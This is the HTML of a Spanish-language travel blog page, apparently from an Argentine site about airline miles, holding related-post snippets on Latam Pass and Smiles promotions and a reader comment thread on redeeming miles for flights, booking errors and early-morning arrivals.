          <div class="post-info"><a class="comments__link" data-anchor-scroll="true" href="https://ratamundo.com/2020/11/27/tremenda-aplicacion-65-de-descuento-en-venta-de-millas-latam-pass-exclusivo-bbva-y-emision-de-excelentes-canjes-al-mismo-tiempo-usa-ar-52-200-polinesia-francesa-ar-68-800-finales/#czr-comments" title="16 Comentarios en ¡¡Tremenda aplicación!! 65% de descuento en venta de millas Latam Pass (exclusivo BBVA) y emisión de excelentes canjes al mismo tiempo (USA AR$ 52.200, Polinesia Francesa AR$ 68.800 finales)" ><span>16 Comentarios</span></a></div>  </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Desde el día de hoy y hasta el 4 de Diciembre el programa de pasajero frecuente de la aerolínea Latam Pass, vende [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-970_related_posts" class="col-6 grid-item czr-related-post post-970 post type-post status-publish format-standard has-post-thumbnail category-promociones-ya-2 category-bancos-y-finanzas category-programas-de-millas-puntos tag-150851 tag-american-express tag-banco-patagonia tag-bonus tag-cadastrarse tag-smiles czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://ratamundo.com/2018/05/07/smiles-genial-80-de-bonus-para-transferencias-desde-tarjeta-de-credito/"></a>
  <img  width="510" height="343"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2018/05/3rpw6c.png?resize=510%2C343&amp;ssl=1"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="971" data-permalink="https://ratamundo.com/2018/05/07/smiles-genial-80-de-bonus-para-transferencias-desde-tarjeta-de-credito/3rpw6c/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2018/05/3rpw6c.png?fit=1272%2C343&amp;ssl=1" data-orig-size="1272,343" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3rpw6c" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2018/05/3rpw6c.png?fit=300%2C81&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2018/05/3rpw6c.png?fit=1024%2C276&amp;ssl=1" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://ratamundo.com/wp-content/uploads/2018/05/3rpw6c.png" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Publicada <a href="https://ratamundo.com/2018/05/07/smiles-genial-80-de-bonus-para-transferencias-desde-tarjeta-de-credito/" title="Enlace permanente a:&nbsp;SMILES: GENIAL 80% de bonus para transferencias desde tarjeta de crédito" rel="bookmark"><time class="entry-date published updated" datetime="7 mayo, 2018">7 mayo, 2018</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://ratamundo.com/2018/05/07/smiles-genial-80-de-bonus-para-transferencias-desde-tarjeta-de-credito/" rel="bookmark">SMILES: GENIAL 80% de bonus para transferencias desde tarjeta de crédito</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Smiles, el programa de pasajero frecuente de Gol, en el marco de LA SEMANA DEL CLUB SMILES, está otorgando UN GENIAL 80% [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>

<div id="czr-comments" class="comments-area " >
    <div id="comments" class="comments_container comments czr-comments-block">
  <section class="post-comments">
    
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=143677584&#038;postid=40417&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=9986202ce2&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4-a.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=22ff5f433d970bee972059f29af6aebe16282834#parent=https%3A%2F%2Fratamundo.com%2F2023%2F07%2F30%2Fcomo-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p><h2 id="czr-comments-title" class="comments-title" >57 ideas sobre &ldquo;</span>Cómo emitimos vuelos regalados para las mejores fechas ¡¡Lluvia de tips!!</span>&rdquo;</h2>

<ul class="nav nav-pills tabs">
    <!-- WITH COMMENTS PAGINATION THE COMMENT/PINGBACK COUNT IS WRONG AS IS COUNTS JUST THE NUMBER OF ELEMENTS OF THE CURRENT (PAEG) QUERY -->
    <li class="nav-item"><a href="#commentlist-container" class="nav-link active" data-toggle="czr-pill" role="tab">57&nbspComentarios</a></li>
    </ul>
<div id="comments" class="tab-content">
      <div id="commentlist-container" class="tab-pane comments active" role="tabpanel">
      <ul class="comment-list">
        <li class="comment even thread-even depth-1" id="comment-72870" >
  <div id ="div-comment-72870" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/164fa94ff0ba3a4d64f76f7f595698379f246c74b927f97ccb211f4bef88d3d4?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/164fa94ff0ba3a4d64f76f7f595698379f246c74b927f97ccb211f4bef88d3d4?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/2023/02/15/para-aprovechar-vuelos-a-usa-muy-baratos-en-millas-smiles-fechas-hasta-enero-2024-aeromexico-y-american-airlines-el-paso-a-paso/" class="url" rel="ugc">Sofia</a>                      </div>
          <time class="comment-date comment-metadata" datetime="8:49 am">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72870">8:49 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Estoy tratando de emitir y me tira error.. cambié a Mendoza y lo mismo.. aunque dice que hay lugares&#8230; Algún tip? Gracias</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72870-695aede5a4a76' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72870&amp;origin=ratamundo.com&amp;obj_id=143677584-72870-695aede5a4a76' data-name='like-comment-frame-143677584-72870-695aede5a4a76'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72870#respond" data-commentid="72870" data-postid="40417" data-belowelement="div-comment-72870" data-respondelement="respond" data-replyto="Responder a Sofia" aria-label="Responder a Sofia">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor odd alt depth-2" id="comment-72872" >
  <div id ="div-comment-72872" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="9:12 am">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72872">9:12 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Sofía, se emiten separadas idas de vueltas</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72872-695aede5a5059' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72872&amp;origin=ratamundo.com&amp;obj_id=143677584-72872-695aede5a5059' data-name='like-comment-frame-143677584-72872-695aede5a5059'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72872#respond" data-commentid="72872" data-postid="40417" data-belowelement="div-comment-72872" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment even thread-odd thread-alt depth-1" id="comment-72871" >
  <div id ="div-comment-72871" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/a9115b7a623fe06816e0d589b290dbe1ce362d723a1abe5cb77f2c090c158084?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/a9115b7a623fe06816e0d589b290dbe1ce362d723a1abe5cb77f2c090c158084?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Marina                      </div>
          <time class="comment-date comment-metadata" datetime="9:02 am">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72871">9:02 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Buona domenica !! Para calcular el valor en $ de los vuelos de millas , hoy en día valdrían $ 1,75? Y si estoy Club 10mil serían $ 1,25? Gracias desde ya ! Saluditos y buen disfrute</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72871-695aede5a558a' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72871&amp;origin=ratamundo.com&amp;obj_id=143677584-72871-695aede5a558a' data-name='like-comment-frame-143677584-72871-695aede5a558a'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72871#respond" data-commentid="72871" data-postid="40417" data-belowelement="div-comment-72871" data-respondelement="respond" data-replyto="Responder a Marina" aria-label="Responder a Marina">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor odd alt depth-2" id="comment-72873" >
  <div id ="div-comment-72873" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="9:13 am">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72873">9:13 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Marina. 10.000 y upgrade al 20.000 1,49 la milla</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72873-695aede5a5b41' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72873&amp;origin=ratamundo.com&amp;obj_id=143677584-72873-695aede5a5b41' data-name='like-comment-frame-143677584-72873-695aede5a5b41'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72873#respond" data-commentid="72873" data-postid="40417" data-belowelement="div-comment-72873" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="comment-72874" >
  <div id ="div-comment-72874" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/b0d39337566e02b9844a58abbc4c0068714ab25ca389d321668992de9d78b409?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0d39337566e02b9844a58abbc4c0068714ab25ca389d321668992de9d78b409?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Marcela                      </div>
          <time class="comment-date comment-metadata" datetime="9:16 am">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72874">9:16 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola ! Me da temor sacar por separado porque que hago si saco la ida y no consigo el regreso ? A veces pierdo estas cosas por ese miedo</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72874-695aede5a6062' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72874&amp;origin=ratamundo.com&amp;obj_id=143677584-72874-695aede5a6062' data-name='like-comment-frame-143677584-72874-695aede5a6062'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72874#respond" data-commentid="72874" data-postid="40417" data-belowelement="div-comment-72874" data-respondelement="respond" data-replyto="Responder a Marcela" aria-label="Responder a Marcela">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor odd alt depth-2" id="comment-72876" >
  <div id ="div-comment-72876" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="10:21 am">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72876">10:21 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Marcela, siempre hay riesgo, pero si viste la ida y la vuelta, lo emitís y listo. Nosotros hicimos eso y fue re fácil</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72876-695aede5a65f6' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72876&amp;origin=ratamundo.com&amp;obj_id=143677584-72876-695aede5a65f6' data-name='like-comment-frame-143677584-72876-695aede5a65f6'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72876#respond" data-commentid="72876" data-postid="40417" data-belowelement="div-comment-72876" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment even thread-odd thread-alt depth-1" id="comment-72879" >
  <div id ="div-comment-72879" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/d483056121c96a27ead787646fe11874201ffb14b5b1c5ae9b3be67c2a61fdbe?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/d483056121c96a27ead787646fe11874201ffb14b5b1c5ae9b3be67c2a61fdbe?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Robertino                      </div>
          <time class="comment-date comment-metadata" datetime="10:56 am">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72879">10:56 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Adri, siempre Gracias por todo!, Pero vengo siguiendo pasajes para Ushuaia en esas fechas de junio y ayer justamente revisando me tiraba $31000 ida y vuelta para esa fecha, nosotros somos 3!, Y si calculo el valor de lo que pagaste en millas, gastaría lo mismo que vos por 2 pasajes, no conviene&#8230;</p>
<p>Comentario aparte, ese horario de vuelo llegando tan temprano y seguramente sin dormir en toda la noche, que haces? Pagas una noche mas de hotel? Sacas Airbnb y vas a la suerte que no esté ocupado ese día para ver si te dejan entrar antes?, Por que llegas de noche prácticamente, sigue todo cerrado incluso para ir a hacer tiempo en una cafetería&#8230;</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72879-695aede5a6b77' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72879&amp;origin=ratamundo.com&amp;obj_id=143677584-72879-695aede5a6b77' data-name='like-comment-frame-143677584-72879-695aede5a6b77'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72879#respond" data-commentid="72879" data-postid="40417" data-belowelement="div-comment-72879" data-respondelement="respond" data-replyto="Responder a Robertino" aria-label="Responder a Robertino">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor odd alt depth-2" id="comment-72882" >
  <div id ="div-comment-72882" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="11:09 am">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72882">11:09 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Robertino. Es que yo estoy pagando AR$ 23.500 por el club 20.000, y además tengo millas de hace un año que compré en algún  arrebato y se me vencen ahora. Y las pagué mucho menos que 1 peso</p>
<p>Y además el club 20.000 me da 20.000 millas por mes y las 60.000 que me hacen falta las pago en 3 meses, como cuotas.</p>
<p>No está mal evaluar en base a valor de reposición, pero cada realidad es distinta.</p>
<p>Tema llegada, ya lo pensé, es un trastorno, pero voy a tener que rebuscármelas para poder aprovechar el primer día completo, y no por la mitad. Por ejemplo, arreglaré con algún propietario para que me deje entrar antes, con costo si hiciera falta. Y sino agregaré un día antes, previa evaluación de precios.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72882-695aede5a71cf' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72882&amp;origin=ratamundo.com&amp;obj_id=143677584-72882-695aede5a71cf' data-name='like-comment-frame-143677584-72882-695aede5a71cf'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72882#respond" data-commentid="72882" data-postid="40417" data-belowelement="div-comment-72882" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div><ul class="children">
<li class="comment even depth-3" id="comment-72894" >
  <div id ="div-comment-72894" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/d483056121c96a27ead787646fe11874201ffb14b5b1c5ae9b3be67c2a61fdbe?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/d483056121c96a27ead787646fe11874201ffb14b5b1c5ae9b3be67c2a61fdbe?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Robertino                      </div>
          <time class="comment-date comment-metadata" datetime="12:44 pm">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72894">12:44 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Claro, yo siempre hago las cuentas con el valor de reposición de millas&#8230;</p>
<p>Difícil esos horarios de madrugada, hace años los tomaba, hoy prefiero volar al mediodía o a la tarde, me di cuenta que si vuelo temprano llego destruido, estoy en modo zombie y me voy a dormir temprano, si hago las cuentas de las horas aprovechadas me parece que salgo perdiendo! (Mí caso particular)</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72894-695aede5a778b' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72894&amp;origin=ratamundo.com&amp;obj_id=143677584-72894-695aede5a778b' data-name='like-comment-frame-143677584-72894-695aede5a778b'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72894#respond" data-commentid="72894" data-postid="40417" data-belowelement="div-comment-72894" data-respondelement="respond" data-replyto="Responder a Robertino" aria-label="Responder a Robertino">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor odd alt depth-4" id="comment-72896" >
  <div id ="div-comment-72896" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="1:41 pm">
            <span>30 julio, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72896">1:41 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Si, yo igual. Pero estoy en esa etapa de irme 4 días y no querer perder nada. Creo que la etapa siguiente es quedarnos en casa tomando mate jajaja</p>
